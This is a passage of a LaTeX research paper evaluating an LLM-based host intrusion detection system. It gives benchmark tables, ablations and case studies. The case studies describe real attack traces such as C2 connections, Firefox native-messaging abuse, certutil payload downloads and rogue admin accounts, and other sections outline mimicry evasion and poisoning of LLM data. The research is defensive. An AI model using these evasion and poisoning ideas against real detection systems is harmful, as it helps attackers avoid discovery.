        & \textbf{\system} & 454  &  9  &   1,582& 308  & 0.9806  & 0.6946   \\ 
        \midrule
        \multirow{2}{*}{m6} 
        & \textbf{Airtag} & 229 & 414  & 669 & 1,166 & 0.3561 &   -0.2468  \\     
        & \textbf{\system}  & 877  & 0   &  1,395  & 206  & 1.0000  &  0.8400  \\        
        \bottomrule
    \end{tabular}
    }
    
    \label{tbl:ATLASv2-results}
\end{table}

\begin{table}[!t]
    \centering
    \caption{Results on Tactic and Story by \systemc.}
    \renewcommand{\arraystretch}{1.0} 
    \resizebox{0.49\textwidth}{!}{
    \begin{tabular}{l|c|c|c|c|c|c|c|c}
        \toprule
         & \textbf{CADETS} & \textbf{THEIA} & \textbf{TRACE} & \textbf{HW17} & \textbf{HW20} & \textbf{WIN10}  & \textbf{s1}  & \textbf{m1}  \\
        \midrule
        \multirow{1}{*}{\textbf{$\text{Pre}_{\text{tactic}}$}$\uparrow$} 
        &  N/A  & N/A  &  N/A  & 1.0000  & 1.0000  & 1.0000   &   1.0000 & 1.0000 \\
              \midrule
        \multirow{1}{*}{\textbf{$\text{F1}_{\text{tactic}}$}$\uparrow$} 
        &  N/A  &  N/A &  N/A  &  0.5455  &  0.7273 &  0.7059  &  0.6154 & 0.4000  \\
     
        \midrule
        \multirow{1}{*}{\textbf{$\text{SIM}_{\text{story}}$}$\uparrow$} 
     
        &  0.7408  & 0.5834  &  0.6389  &  0.7424 &  0.7353 &   0.7674 &  0.5201 &  0.5247 \\
        \bottomrule
    \end{tabular}
    }
    
    \label{tbl:tactic-story}
\end{table}

\begin{table}[t]
\centering
\caption{Comparison of different LLMs on two datasets. Multi-level assessments on various datasets can be found in Appendix.
}
\begin{tabular}{c|c|c|c|c}
\toprule
\multirow{3}{*}{\textbf{Investigation}} 
& \multicolumn{2}{c|}{\textbf{DARPA-E3 THEIA}} & \multicolumn{2}{c}{\textbf{ATLASv2-s1}} \\
\cmidrule(lr){2-3} \cmidrule(lr){4-5}
& \textbf{$\text{Pre}_{\text{entity}}$} & \textbf{$\text{MCC}_{\text{entity}}$} & \textbf{$\text{Pre}_{\text{event}}$} & \textbf{$\text{MCC}_{\text{event}}$} \\
\midrule
Llama3.3-70B & 0.7500  & 0.1912 & 0.8757 & 0.7654  \\
OpenAI-o3-mini & 0.9167   & 0.7013 & 0.9117 & 0.8013  \\
Deepseek-R1 & 0.9577  & 0.7276 & 0.8757  & 0.7654  \\
Sonar-Reasoning-Pro & 0.9565  & 0.7164 & 0.8766  & 0.7709  \\
\bottomrule
\end{tabular}
\label{tbl:main_llm}
\end{table}

\subsection{Ablation Study}
\label{sec:abliation}

\vspace{4pt}
\noindent
\textbf{RQ2: Impact of each component on detection results.} 
\vspace{4pt}

We evaluate 
the major components in \system (Section~\ref{subsec:mae}-\ref{subsec:prompting}) and present the results in Table ~\ref{tbl:abli_component} in Appendix. Our results reveal that \textbf{all the components contribute to the overall detection performance}. For example, our event-level MAE tackles the LLM's token limit issues and improves the results by mitigating the ``lost-in-the-middle'' effect; also, removing DDA significantly reduces the MCC due to the surge in false positives, especially for the DARPA-E3 THEIA dataset. Due to the limited space, we defer detailed analysis of the components to Appendix~\ref{app:abliation}.

\vspace{4pt}
\noindent
\textbf{RQ3: Impact of the LLM selection and hyperparameters on detection results.}
\vspace{4pt}

(1) LLM selection: We switch the default LLM (i.e., Deepseek-R1) to other three candidate LLMs and conduct three levels of assessments. We present entity-level assessment results on two datasets in Table~\ref{tbl:main_llm}, and provide the complete results in Tables~\ref{tab:e3-cadets-results}–\ref{tab:ATLASv2-llm-results-whole} in the Appendix. Compared to reasoning-enhanced LLMs, the LLaMA model exhibits lower performance, suggesting that reasoning capabilities play a critical role in attack investigation tasks. Furthermore, we observe that all models achieve strong overall performance on both the tactic- and story-level assessments, indicating that our system designs can effectively guide LLMs in uncovering the attacker’s procedures. 

\begin{figure}[t]
    \centering
    \includegraphics[width=0.95\linewidth]{}
    \caption{Impact of key hyperparameters on the entity-level detection performance of \systemc. (DARPA-E3 THEIA dataset is evaluated)}
    \label{fig:hyperparams}
\end{figure}

(2) Hyperparameters: We also evaluate the impact of key hyperparameters in the event-level MAE and the evidence expansion mechanism, with the results presented in Figure~\ref{fig:hyperparams}. The results show that \system maintains the best performance under the default settings and is robust to the variations of hyperparameters. Due to the limited space, we defer detailed analysis of the LLM selection and hyperparameters to Appendix~\ref{app:abliation}.

\subsection{Robustness}
\label{sec:attacks}

\vspace{4pt}
\noindent
\textbf{RQ4: Robustness against adversarial attacks.}
\vspace{4pt}

\begin{figure}
    \centering
    \centering
    \includegraphics[width=0.9\linewidth]{}
    \vspace{-4mm}
    \caption{Effect of adversary mimicry attacks~\cite{goyal2023sometimes} against \systemc.}
    \label{fig:adver}
\end{figure}

To evaluate the robustness of \system against the adversarial attacks, we simulate the mimicry attacks against HIDS using the implementation from ~\cite{goyal2023sometimes}. The mimicry attack manipulates the distributional graph encoding to create deceptive similarities between the neighborhood distributions of malicious and benign entities. 
We select DARPA-E3 CADETS sub-dataset and inject fake events (i.e., edges) ranging from 1,000 to 4,000, and show the changes of TP and FP in 
Figure~\ref{fig:adver}. 
Notably, for CADETS only 161 attack entities can be leveraged to inject edges, hence the injected edges are already excessive. 
From the figure, we observe that the TP and FP of \system remain unchanged until more than 1,000 fake edges are added. Even when 4,000 edges, changes on TP and FP are small (TP from 15 to 14 and FP from 0 to 3). The injected edges do introduce background noises that impact the decision of the LLM but the impact is well contained, mainly based on the design of \systemc, e.g., generating attack narrative in addition to entity classification for self-consistency. 



\subsection{Efficiency and Costs}
\label{sec:efficiency}

To assess the efficiency of \systemc, we measure the latency of attack investigation (training stage of MAE and log pre-processing stages are excluded) on the DARPA-E3 THEIA, NL-SD HW20 and ATLASv2-s1 sub-datasets, which contain 9,543,004, 1,217 and 2,146 events, respectively. 
As shown in Table~\ref{tbl: efficiency}, we break down the latency by the components within \system to assess their individual impacts.
For DARPA-E3 THEIA with large log volume, MAE takes most time (242 seconds) while all other steps all finish in 2 minutes. For both NL-SD and ATLASv2-s1, the final investigation step takes a large portion of latency.
The delay is mainly caused by the thinking step of DeepSeek-R1 (the default LLM), because at this stage, we ask the LLM to interpret the attack procedure in detail and generate detection outcomes at three levels.


We also assess the monetary cost of using LLM, in particular DeepSeek-R1, by multiplying the number of produced tokens with the token price~\cite{deepseek_pricing}, The results in Table~\ref{tbl: efficiency} show the costs are very affordable.

\begin{table}[!t]
    \centering
    \caption{Efficiency and Costs. DDA$^*$ is performed offline only once, before the attack investigation. MAE, EvidenceExt, DDA and Investigation are components described in Section~\ref{subsec:mae}, ~\ref{subsec:evidence}, ~\ref{subsec:profiling}, and ~\ref{subsec:prompting} respectively.}
    \renewcommand{\arraystretch}{1.0} 
    \resizebox{0.49\textwidth}{!}{
    \begin{tabular}{l|c|c|c|c|c}
        \toprule
         & \textbf{MAE} & \textbf{EvidenceExt} & \textbf{DDA$^*$} & \textbf{Inverstigation} & \textbf{Money Cost}  \\
        \midrule
       {\textbf{$\text{DARPA-E3 THEIA}$}} 
        &  121s   &  104s  &  171s  & 90s   &   \$0.05     \\
        \midrule
        {\textbf{$\text{NL-SD HW20}$}} 
        &    1s &   1s &  1s & 49s  &   \$0.03 \\
        \midrule
       {\textbf{$\text{ATLASv2-s1}$}} 
        &    1s &   1s &  5s & 58s  &   \$0.03 \\
        \bottomrule
    \end{tabular}
    }
    
    \label{tbl: efficiency}
\end{table}



\subsection{Case Study}
\label{sec:case}




In this subsection, we present 3 case study on the the final responses from LLM, in particular DeepSeek-R1, to understand why the investigation succeeds/fails. We also add the \textit{``Think''} output from the LLM reveal how it ends up with the conclusion. Notably, the erroneous investigation results have mixed TP and FP entities, so they are still meaningful for the threat hunter.
The three responses come from three datasets for a complete view. 

\zztitle{An example of a correct investigation.} 
In this case, \system successfully detects the Browser Extension w/ Drakon Dropper attack in the DARPA-E3 THEIA dataset.
According to the step-by-step reasoning, the LLM inferred attack activities based on the following reasons: 
(1) The suspicious process \texttt{./gtcache} was repeatedly launched via a stealthy shell command that suppressed output and immediately hide the process to evade detection. (2) The process performed repeated memory manipulation via \texttt{EVENT\_MMAP} and \texttt{EVENT\_MPROTECT}--a behavior commonly associated with code injection or in-memory execution techniques used by malware. (3) The process established persistent communication with the external IP \texttt{146.153.68.151} via events such as \texttt{EVENT\_SENDTO}, \texttt{EVENT\_RECVFROM}, which indicated command-and-control (C2) activity. (4) The process modified \texttt{/etc/firefox/native-messaging-hosts/gtcach\\e} and abused Firefox’s native messaging system to enable arbitrary command execution through a trusted application. Based on these analysis, the LLM successfully uncovered the attack story and identified all the associated attack entities. The full response of this detection is in the Appendix ~\ref{app:casestudy_thiea}. 



\zztitle{Example 1 of an erroneous investigation.} 
In this case,  \system detects an attack in the NL-SD HW20 dataset happening on Windows server 2012, but also alerts a number of FP entities. Specifically, the LLM correctly identified the high-level attack narrative based on the following indicators: (1) The process repeatedly launched \texttt{agent.exe} with a remote C2 address \texttt{124.223.85.207}. (2) The attacker modified the registry to enable Remote Desktop Protocol (RDP) access and created an unauthorized administrative user account, which attempted to maintain long-term control over the system.  (3) The process used tools such as \texttt{PAExec}, \texttt{WinBrute}, which were used for lateral movement and credential access. However, the LLM also misclassified a benign executable, \texttt{ywm.exe}, as malicious due to the fact that the file was downloaded from an external IP address (111.229.170.12) using \texttt{certutil}, a common technique in malicious payload delivery. Consequently, the LLM flagged all related activities involving \texttt{certutil} and \texttt{ywm.exe} as malicious. The full response of this failure detection is in Appendix \ref{app:casestudy_nodlink}.

\zztitle{Example 2 of an erroneous investigation.} 
In this case, \system detects an attack in the ATLASv2-s3 dataset, but also alerts a number of FP events associated with command lines involving \texttt{svchost.exe}.  Specifically, the LLM flagged \texttt{svchost.exe} as malicious based on the following indicators: (1) The process established encrypted connections (port 443) to multiple external IPs, including 159.65.196.12 and 188.125.90.200, which were not associated with common system processes or user-initiated services. (2) \texttt{svchost.exe} connected to the suspicious domain \texttt{match.adsby.bidtheatre.com}, suggesting a possible role in adware-related C2 communications or malvertising operations. 
(3) These connections were likely initiated by a potentially malicious RTF file (\texttt{msf.rtf}) opened through \texttt{WINWORD.EXE}, which led to code execution, batch file activity (e.g., \texttt{start\_dns\_logs.bat}), and possible registry modifications. This suggested that \texttt{svchost.exe} might have been exploited as a covert proxy for C2 communications.
The LLM's reasoning was partially correct:  it accurately identified the association with the RTF document \texttt{msf.rtf} as a plausible initial access vector. However, the model mistakenly classified the external IPs as anomalous, causing it to incorrectly flag \texttt{svchost.exe} as malicious due to its involvement in these connections. The full response is in the Appendix \ref{app:casestudy_atlasv2}.

\section{Discussion}
\label{sec:discussion}

\zztitle{Privacy concerns of LLM-aided HIDS.} While \system demonstrates that LLMs are highly effective in detecting attack activities from host logs, relying on remote LLM providers like OpenAI poses privacy risks, as the logs might contain sensitive information like userID and IP addresses. Anonymizing the sensitive fields can reduce the risks but it cannot completely resolve the issue, e.g., under the advanced inference attacks~\cite{cohen2022attacks}. Running LLMs locally could be a safer choice, and our evaluation results also provide strong support: we found DeepSeek-R1 with open model weights achieves comparable or even better effectiveness than close-source LLMs including OpenAI-o3-mini and Sonar-Reasoning-Pro. Another open-source LLM LLaMA-3.3-70B can be a more cost-effective choice for \systemc, due to its smaller model size compared to DeepSeek-R1, but the effectiveness lags behind. A future work could be improving the performance of smaller open-source models with techniques like fine-tuning~\cite{zheng2024llamafactory} or test-time scaling~\cite{muennighoff2025s1}. 


\zztitle{Attacks against LLMs.} 
As described in our threat model (Section~\ref{subsec:threat}), we assume that the LLM is out of the attacker's reach. That said, poisoning attack against LLMs~\cite{zhang2024persistent} can be a valid threat. 
Since LLMs are trained on Internet-scale datasets, some of the data may originate from untrusted or contaminated sources. 
In our setting, an adaptive attacker can try to inject misleading facts about attack tools or patterns into LLMs' data sources, such that the attack entities/events will be misclassified. We argue that targeted poisoning attacks against LLMs and defenses are still challenging, due to the lack of transparency in the training and alignment phases of LLMs. 

\zztitle{Network-based intrusion detection systems (NIDS).} 
This work focuses on attack investigation using host logs.
Another active direction in countering attacks is NIDS that process network logs (e.g., netflows and proxy logs)~\cite{apruzzese2023sok,chou2021survey},
and LLMs have potential to power NIDS as well, which we leave it as an interesting future work. 
However, LLMs for network logs introduce new challenges.
For example, netflows only including a limited number of contextual fields related to IP, port, and packet statistics.




\section{Conclusion}
\label{sec:conclusion}
In this work, we propose \systemc, the first LLM-aided framework for host-based intrusion detection, establishing a novel research direction in this field. Through innovative system designs, our framework addresses key challenges in applying LLM to intrusion detection. First, we propose a novel event-level MAE and a ``focus-and-expansion'' approach to address the token limitations of LLMs and direct their attention toward attack-relevant context. Second, we develop a Deterministic Data Augmentation (DDA) mechanism to enhance the LLM’s understanding of normal cybersecurity behaviors. Finally, we introduce a novel multi-purpose prompting strategy that enables LLMs to produce detection results at three distinct levels of granularity, enhancing the precision and Interpretability of threat identification. 
Extensive experiments across three datasets and 16+ attack investigation tasks show that \system outperforms existing baselines by a large margin. Our ablation studies further show that \system is robust to variations in underlying LLMs and resilient to adversarial attacks. 

\vspace{2pt} \noindent
\textbf{Take-away message.} 
Our work provides a strong evidence that LLMs can be leveraged to build HIDS with outstanding performance, as reflected in evaluation results and summarized in Table~\ref{tab:relatedwork}. Through ablation studies described in Section~\ref{sec:abliation}, we show that the pipeline to integrate the LLM into HIDS has to be carefully designed, as naive LLM prompting is ineffective. We believe this work opens a promising direction and lays the foundation for future research in this area.

\bibliography{main}
\bibliographystyle{IEEEtran}

\appendix

\subsection{Description of Datasets}
\label{app:dataset}

We comprehensively evaluate \system and baseline methods on three public datasets, including DARPA-E3, NL-SD and ATLASv2. In the following, we provide detailed descriptions of each dataset. Table~\ref{tab:datasummary} summarizes the statistics of each sub-dataset of DARPA-E3, NL-SD and ATLASv2 used in our study.

\begin{itemize} 
    \item \textbf{DARPA-E3}~\cite{DARPA3program}: The E3 dataset is collected under DAPRA Transparent Computing (TC) program, which has been widely used in HIDS~\cite{inam2022sok}. During the TC program, a redteam simulated real-world attacks on an enterprise network at different time periods, and the defenders collected host logs to perform attack investigations. 
    The attacks occurred along with normal activities such as browsing the internet and checking emails.
    We evaluated the CADETS, THEIA, and TRACE sub-datasets, with logs collected on FreeBSD and Ubuntu machines.
    We divide the datasets into training and testing sets, following the same settings as ~\cite{orthrus}. The training set is attack-free.
    
    
    \item \textbf{NodLink-simulated data (NL-SD)}~\cite{nodlink}: The NL-SD dataset was collected from a testbed that simulates the internal environment of an IT company, consisting of five hosts with various OS configurations. Real-world attacks such as Apache Struts2-046 were simulated. We use its three sub-datasets (HW17, HW20, WIN10) and divide the datasets into training and test sets, following the same settings as~\cite{nodlink}. The training set is attack-free.

    \item \textbf{ATLASv2}~\cite{ATLASv2}: 
    The ATLASv2 dataset is built on the ATLAS dataset published in 2020~\cite{ATLAS-ds}, which enriches ATLAS with better background noise and additional logging vantage points. It includes a benign sub-dataset without attacks, four sub-datasets (s1-s4) with attacks on a single victim host, and six sub-datasets (m1-m6) with attacks on multiple victim hosts. We use the benign sub-dataset as the training set and the remaining attack sub-datasets as the test set.
    ATLASv2 contains host logs from multiple monitors and we use the logs collected under Carbon Black Cloud. 

\end{itemize}

\subsection{Description of Baseline HIDS}
\label{app:baseline}

We extensively compare \system against five baseline HIDS on their primary tasks. In the following, we provide detailed description of each HIDS.

\begin{itemize} 
\item \textbf{Flash}\cite{flash}: Flash utilizes GraphSage and an embedding recycling database to encode graph structures into node embeddings. Then, it employs a lightweight classifier to detect \textit{attack nodes} through type prediction.

\item \textbf{MAGIC}\cite{jia2024magic}: MAGIC utilizes a graph masked autoencoder (masked GAE) to generate node embeddings. Then, it performs KNN-based anomaly detection to detect \textit{attack nodes} with abnormal embeddings.

\item \textbf{ORTHRUS}\cite{orthrus}: Orthrus is a very recent work (accepted by Usenix Security'25), which reported the best performance on DARPA-E3. It utilizes a dynamic graph encoder (DGE) to capture the fine-grained spatio-temporal dynamics of system events and generate node embeddings. Then, it performs a two-step anomaly detection to detect ~\textit{attack nodes} with abnormal embeddings. 

\item \textbf{NodLink}\cite{nodlink}: NodLink utilizes document embedding techniques to convert information such as command lines, file names, and IP addresses into node embeddings. Then, it employs an Online Steiner Tree (STP) and a Variational AutoEncoder (VAE) model to detect \textit{attack nodes} by analyzing reconstruction errors. 

\item \textbf{AirTag}\cite{airtag}: AirTag utilizes a BERT model trained on masked language modeling and next sentence prediction tasks to embed log texts. Then, it uses an anomaly detector to predict log entries related to the attack (i.e., \textit{attack events}).
\end{itemize}

\begin{table}[t]
    \centering
    \caption{Dataset summary
    }
    \setlength\tabcolsep{2pt}
    \begin{tabular}{l|c|c|cccccc}
        \hline
        Dataset & \#Entities & \#Events & Time  \\
        \hline
        DARPA-E3 CADETS\cite{DARPA3program} & 812,508 & 5,373,643 & 2018-04-06,11,12,13 \\
        DARPA-E3 THEIA\cite{DARPA3program} & 502,334 & 9,543,004 & 2018-04-10,12\\
        DARPA-E3 TRACE\cite{DARPA3program} & 2,270,539 & 4,391,752 & 2018-04-13\\
        NL-SD HW17 \cite{nodlink} & 481 & 18937  & N/A \\
        NL-SD HW20 \cite{nodlink} & 1217 &  3139  & N/A \\
        NL-SD WIN10 \cite{nodlink} & 2411 & 2365  & N/A \\
        ATLASv2-s1 \cite{ATLASv2} & 261 & 2146  &  2022-07-19\\
        ATLASv2-s2 \cite{ATLASv2} &272 & 1924  &  2022-07-19\\
        ATLASv2-s3 \cite{ATLASv2} &  335&  2585&  2022-07-19\\
        ATLASv2-s4 \cite{ATLASv2} & 337 & 2121 &  2022-07-20\\
        ATLASv2-m1 \cite{ATLASv2} & 428 & 5217  & 2022-07-19 \\
        ATLASv2-m2 \cite{ATLASv2} & 283 & 2419 &  2022-07-19\\
        ATLASv2-m3 \cite{ATLASv2} & 305 &  1897& 2022-07-19 \\
        ATLASv2-m4 \cite{ATLASv2} & 335 & 2209 & 2022-07-19 \\
        ATLASv2-m5 \cite{ATLASv2} & 400 & 2394 & 2022-07-19 \\
        ATLASv2-m6 \cite{ATLASv2} & 324 & 2357 & 2022-07-19 \\
        \hline
    \end{tabular}
    \label{tab:datasummary}
\end{table}

\subsection{More Details of Ablation Study}
\label{app:abliation}

\vspace{2pt} 
\noindent
\textbf{RQ2: Impact of each component in \systemc.}
\vspace{2pt}

\begin{table}[t]
\centering
\caption{The ablation study of \system on three sub-datasets. MAE, EvidenceExt, DDA and Investigation are components described in Section~\ref{subsec:mae}, ~\ref{subsec:evidence}, ~\ref{subsec:profiling}, and ~\ref{subsec:prompting} respectively. Disabling Investigation indicates that we directly use extracted attack evidence to identify attack entities/events.
}
\setlength\tabcolsep{1pt}
     \adjustbox{max width=0.99\linewidth}{
\begin{tabular}{c|c|c|c|c|c|c|c|c|c}

\toprule

\multirow{3}{*}{\textbf{MAE}} & \multirow{3}{*}{\textbf{EvidenceExt}} & \multirow{3}{*}{\textbf{DDA}} & \multirow{3}{*}{\textbf{Investigation}} 
& \multicolumn{2}{c|}{\textbf{DARPA-E3 THEIA}} & \multicolumn{2}{c|}{\textbf{NL-SD HW20}} & \multicolumn{2}{c}{\textbf{ATLASv2-s1}}\\
\cmidrule(lr){5-6} \cmidrule(lr){7-8} \cmidrule(lr){9-10}
& & & & \textbf{$\text{Pre}_{\text{entity}}$} & \textbf{$\text{MCC}_{\text{entity}}$} & \textbf{$\text{Pre}_{\text{entity}}$} & \textbf{$\text{MCC}_{\text{entity}}$} &
\textbf{$\text{Pre}_{\text{event}}$} & \textbf{$\text{MCC}_{\text{event}}$} \\
\midrule

\XSolidBrush & \Checkmark & \Checkmark & \Checkmark & N/A  & N/A & 0.7500 & 0.6791 & 0.8619 & 0.7579 \\
\Checkmark   & \XSolidBrush & \Checkmark & \Checkmark  & N/A  & N/A & 0.5714 & 0.3351 & 0.9564 & 0.8336\\
\Checkmark   & \Checkmark & \XSolidBrush & \Checkmark & 0.8000 & 0.1613 & 0.7500 & 0.6791 & 0.9127 & 0.8022\\
\Checkmark   & \Checkmark & \Checkmark & \XSolidBrush &  0.0305  & 0.0563 & 0.4286 &  0.2465 & 0.0622 & -0.5424\\
\Checkmark   & \Checkmark & \Checkmark & \Checkmark &  0.9577  & 0.7276 & 0.7500 & 0.6791 & 0.8757 &  0.8339\\
\bottomrule
\end{tabular}
}
\label{tbl:abli_component}
\end{table}

\begin{table}[t]
    \centering
    \caption{Performance comparison of different LLM on the DARPA-E3 dataset. We highlight the \colorbox{green!50}{best}  and the \colorbox{green!20}{second-best} results.}
    \renewcommand{\arraystretch}{1.0} 
    \setlength\tabcolsep{2pt}
     \adjustbox{max width=0.99\linewidth}{
    \begin{tabular}{c|l|c|c|c|c|c|c|c}
        \toprule
        \multirow{2}{*}{\textbf{Dataset}} & \multirow{2}{*}{\textbf{Model}} & \multicolumn{6}{c}{\textbf{Entity-level}} & 
        \multicolumn{1}{c}{\textbf{Story-level}} \\
        \cmidrule(lr){3-8}
        \cmidrule(lr){9-9}
        &  & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} & \textbf{$\text{Pre}_{\text{entity}}$}$\uparrow$ & \textbf{$\text{MCC}_{\text{entity}}$}$\uparrow$ & \textbf{$\text{SIM}_{\text{story}}$}$\uparrow$\\
        \midrule
        & \textbf{Llama3.3-70B}  & 15  & 20   &  812,441 &  32 &  0.4286 & 0.3698  &  0.5488 \\
      E3-  & \textbf{OpenAI-o3-mini}  & 19  & 6   &  812,455 & 28  & 0.7600  & \colorbox{green!50}{0.5543}  &  0.5477 \\
    CADETS    & \textbf{Deepseek-R1}  & 15  & 0  & 812,461  & 32  & \colorbox{green!50} {1.0000}  &  \colorbox{green!20}{0.5457} &  \colorbox{green!50}{0.7408} \\
        & \textbf{Sonar-Reasoning-Pro}  & 13  &   0 & 812,461  & 34  & \colorbox{green!50}{1.0000}  & 0.5259  & \colorbox{green!20}{0.6386}  \\
        \midrule
        & \textbf{Llama3.3-70B}  & 6  &  2  & 502,209  &  117 &  0.7500 & 0.1912  &  0.5090 \\
     E3-  & \textbf{OpenAI-o3-mini}  & 66  & 6   & 502,205  & 57  & 0.9167  &  0.7013 &  0.5402 \\
   THEIA   & \textbf{Deepseek-R1}  & 68  &  3  &  502,208 &  55 & \colorbox{green!50}{0.9577}  & \colorbox{green!50}{0.7276}  &  \colorbox{green!20}{0.5834} \\
        & \textbf{Sonar-Reasoning-Pro}  & 66   &  3  &  502,208 &  57 &  \colorbox{green!20}{0.9565} & \colorbox{green!20}{0.7164}  &  \colorbox{green!50}{0.5847} \\
        \midrule
        & \textbf{Llama3.3-70B} & 723 &  67,338 & 2,302,445  & 33 & 0.0106  & 0.0992 & 0.5016  \\
    E3-    & \textbf{OpenAI-o3-mini}  & 723  &  3  & 2,369,780  & 33  & \colorbox{green!50}{0.9959}  & \colorbox{green!50}{0.9759}  & \colorbox{green!20}{0.6007}  \\
    TRACE  & \textbf{Deepseek-R1}  &  722 &  3  & 2,369,780  & 34  & \colorbox{green!50}{0.9959}  & \colorbox{green!20}{0.9752}  &  \colorbox{green!50}{0.6389} \\
        & \textbf{Sonar-Reasoning-Pro}   & 724 & 55,382  & 2,314,401 & 32 & 0.0129 & 0.1097 &  0.5995 \\
        \bottomrule
    \end{tabular}
    }
    \label{tab:e3-cadets-results}
\end{table}

\begin{table}[h]
    \centering
    \caption{Performance comparison of different LLM on the NL-SD dataset. We highlight the \colorbox{green!50}{best}  and the \colorbox{green!20}{second-best} results. `Rea' represents `Reasoning'.}
    \renewcommand{\arraystretch}{1.0} 
     \setlength\tabcolsep{1pt}
     \adjustbox{max width=0.99\linewidth}{
    \begin{tabular}{c|l|c|c|c|c|c|c|c|c|c}
        \toprule
        \multirow{2}{*}{\textbf{Dataset}} & \multirow{2}{*}{\textbf{Model}} & \multicolumn{6}{c}{\textbf{Entity-level}} & \multicolumn{2}{c}{\textbf{Tactic-level}} &
        \multicolumn{1}{c}{\textbf{Story-level}} \\
        \cmidrule(lr){3-8}
        \cmidrule(lr){9-10}
        \cmidrule(lr){11-11}
        & & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} & \textbf{$\text{Pre}_{\text{entity}}$}$\uparrow$ & \textbf{$\text{MCC}_{\text{entity}}$}$\uparrow$ & 
        \textbf{$\text{Pre}_{\text{tactic}}$}$\uparrow$ & \textbf{$\text{F1}_{\text{tactic}}$}$\uparrow$ & \textbf{$\text{SIM}_{\text{story}}$}$\uparrow$\\
        \midrule
        \multirow{4}{*}{HW17} 
        & \textbf{Llama3.3-70B}  & 4  & 1   & 464  &  12 &  \colorbox{green!20}{0.8000} & \colorbox{green!20}{0.4382}  & 1.0000 &  \colorbox{green!50}{0.8000}  &  0.6910 \\
        & \textbf{OpenAI-o3-mini}  &  5 & 3   & 462  & 11 & 0.6250  & 0.4291  & 1.0000 &  0.4444  &  0.6486 \\
        & \textbf{Deepseek-R1}  &  5 & 4   & 461  & 11 &  0.5556 & 0.4022  &1.0000  & 0.5455   & \colorbox{green!50}{0.7424}  \\
        & \textbf{Sonar-Rea-Pro}   &  7 &  1  &  464 & 9 &  \colorbox{green!50}{0.8750} &  \colorbox{green!50}{0.6104} & 1.0000 &   \colorbox{green!20}{0.6000} & \colorbox{green!20}{0.7023}  \\
        \midrule
        \multirow{4}{*}{HW20} 
        & \textbf{Llama3.3-70B}  & 21  &  14  & 1,165  & 17 & 0.6000 & 0.5627  &  1.0000 &  0.4000  &  0.6101 \\
        & \textbf{OpenAI-o3-mini}  & 23  & 40   &  1,139 & 15  & 0.3651  & 0.4485  & 1.0000  &  \colorbox{green!20}{0.6000}  &  0.6679 \\
        & \textbf{Deepseek-R1}  & 24  &  8  & 1,171  & 14 & \colorbox{green!20}{0.7500}  &  \colorbox{green!50}{0.6791} & 1.0000 &  \colorbox{green!50}{0.7273}  & \colorbox{green!50}{0.7353}  \\
        & \textbf{Sonar-Rea-Pro}  & 22  &  6  & 1,173  & 16 & \colorbox{green!50}{0.7857}  & \colorbox{green!20}{0.6657}  & 1.0000 &  \colorbox{green!20}{0.6000}  & \colorbox{green!20}{0.7003}  \\
        \midrule
        \multirow{4}{*}{WIN10} 
        & \textbf{Llama3.3-70B}  & 67  &  230  & 2,045  & 69 & 0.2256  & \colorbox{green!20}{0.2749}  &  1.0000 &  0.4000  &  0.7441 \\
